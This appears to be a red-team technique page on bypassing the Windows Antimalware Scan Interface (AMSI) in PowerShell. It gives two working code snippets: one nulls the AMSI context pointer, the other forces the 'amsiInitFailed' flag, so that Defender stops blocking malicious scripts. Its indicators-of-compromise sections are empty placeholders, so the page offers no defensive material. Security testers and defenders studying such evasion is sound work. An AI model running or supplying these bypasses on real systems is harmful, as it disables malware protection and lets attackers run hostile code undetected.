Powershell AMSI Bypass
Summary

AMSI (Antimalware Scan Interface) is used to monitor several processes under Windows that can be used to run commands, such as powershell and jscript. Under powershell, there are several methods that can be used to bypass this technology, which will prevent Windows Defender from stopping the powershell process whilst executing a malicious script. The following is an example of AMSI when it's functioning properly:
Prerequisites
Windows Defender (or another AV that implements AMSI) must be running and must be active. Further, the ability to execute powershell against the target is required.
Setup
N/A
Execution
Method 1 - Nulling the AMSI Context
This method is used to null out the pointer that AMSI uses to keep track of its current context. Instead of crashing the process or preventing any command from being executed, all commands will be allowed to execute even if they are malicious. This technique can be done from powershell itself, and needs no external utility.

Use the following powershell code to bypass AMSI:
foreach($x in [Ref].Assembly.GetTypes()){if($x.Name -like '*iUtils'){$a=$x}}
foreach($x in $a.GetFields('NonPublic,Static')){if($x.Name -like '*Context'){$c=$x}}
[IntPtr]$ptr=$c.GetValue($null)
[Int32[]]$buf=@(0)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
Now the 'amsiutils' test string should not trigger defender:
Indicators of Compromise
TODO
Method 2 - Telling AMSI that init Failed
Similar to method 1, only powershell is needed for this technique. Instead of corrupting the AMSI context pointer, it's possible to convince AMSI that it's initialization failed.

Use the following powershell to bypass AMSI:
foreach($x in [Ref].Assembly.GetTypes()){if($x.Name -like '*iUtils'){$a=$x}}
foreach($x in $a.GetFields('NonPublic,Static')){if($x.Name -like '*iInitFailed'){$i=$x}}
$i.SetValue($null, $true)
Now the 'amsiutils' test string should not trigger defender:
Indicators of Compromise
TODO